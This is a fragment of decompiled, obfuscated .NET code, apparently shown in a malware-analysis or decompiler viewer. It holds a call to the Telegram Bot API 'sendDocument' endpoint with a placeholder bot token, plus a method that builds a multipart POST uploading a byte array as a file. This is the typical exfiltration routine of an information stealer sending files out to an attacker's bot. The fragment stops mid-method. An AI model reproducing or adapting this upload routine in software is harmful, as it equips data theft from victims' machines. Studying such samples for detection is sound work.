 b
b ✕
4884 IL_0D:
4885 global::A.b.B.A("https://api.telegram.org/bot%telegramapi%/sendDocument", string_0, byte_0, "document", string_2, (NameValueCollection)obj);
4886 num = 10;
4887 goto IL_29;
4888 }
4889 }
4890
4891 // Token: 0x06000078 RID: 120 RVA: 0x00011918 File Offset: 0x0000FB18
4892 private static void A(string string_0, string string_1, byte[] byte_0, string string_2, string string_3, NameValueCollection nameValueCollection_0)
4893 {
4894 try
4895 {
4896 ServicePointManager.SecurityProtocol = (SecurityProtocolType.Ssl3 | SecurityProtocolType.Tls | SecurityProtocolType.Tls11 | SecurityProtocolType.Tls12);
4897 string str = "---------------------------" + DateTime.Now.Ticks.ToString("x");
4898 byte[] bytes = Encoding.ASCII.GetBytes("\r\n--" + str + "\r\n");
4899 HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(string_0);
4900 httpWebRequest.ContentType = "multipart/form-data; boundary=" + str;
4901 httpWebRequest.Method = "POST";
4902 httpWebRequest.KeepAlive = true;
4903 httpWebRequest.Credentials = CredentialCache.DefaultCredentials;
4904 Stream requestStream = httpWebRequest.GetRequestStream();
4905 string format = "Content-Disposition: form-data; name=\"{0}\"\r\n\r\n{1}";
4906 try
4907 {
4908 foreach (object value in nameValueCollection_0.Keys)
4909 {
4910 string text = Conversions.ToString(value);
4911 requestStream.Write(bytes, 0, bytes.Length);
4912 string s = string.Format(format, text, nameValueCollection_0[text]);
4913 byte[] bytes2 = Encoding.UTF8.GetBytes(s);
4914 requestStream.Write(bytes2, 0, bytes2.Length);
4915 }
4916 }
4917 finally
4918 {
4919 IEnumerator enumerator;
4920 if (enumerator is IDisposable)
4921 {
4922 (enumerator as IDisposable).Dispose();
4923 }
4924 }
4925 requestStream.Write(bytes, 0, bytes.Length);
4926 string format2 = "Content-Disposition: form-data; name=\"{0}\"; filename=\"{1}\"\r\nContent-Type: {2}\r\n\r\n";
4927 string s2 = string.Format(format2, string_2, string_1, string_3);
4928 byte[] bytes3 = Encoding.UTF8.GetBytes(s2);
4929 requestStream.Write(bytes3, 0, bytes3.Length);
4930 requestStream.Write(byte_0, 0, byte_0.Length);
4931 byte[] bytes4 = Encoding.ASCII.GetBytes("\r\n--" + str + "--\r\n");
4932 requestStream.Write(bytes4, 0, bytes4.Length);
4933 requestStream.Close();
4934 WebResponse webResponse = null;
4935 try
100 %